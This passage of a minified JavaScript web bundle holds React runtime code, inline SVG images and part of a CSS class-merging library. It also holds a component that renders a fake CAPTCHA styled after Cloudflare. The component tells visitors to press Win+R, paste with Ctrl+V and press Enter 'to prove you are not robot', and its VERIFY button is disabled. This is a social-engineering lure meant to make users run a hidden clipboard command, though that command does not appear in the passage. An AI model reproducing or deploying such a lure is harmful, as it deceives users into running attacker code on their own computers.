D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},Wh.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,T0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,S0({attr:T0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",S0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:T0(T0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const vg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(vg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(vg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)bg(A[j],b,j,T);return b},bg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){bg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{bg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(vg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},Sg="!",Tg=":",tT=Tg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Tg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),ye=nT(he),Q=ye!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:ye,maybePostfixModifierPosition:N}};if(T){const j=T+Tg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(Sg)?p.substring(0,p.length-1):p.startsWith(Sg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:ye,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(ye){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+Sg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,ye)=>ye(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Eg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Eg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Rg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Eg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Eg,vT),Ce=p=>fb.test(p),E0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),ye=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[a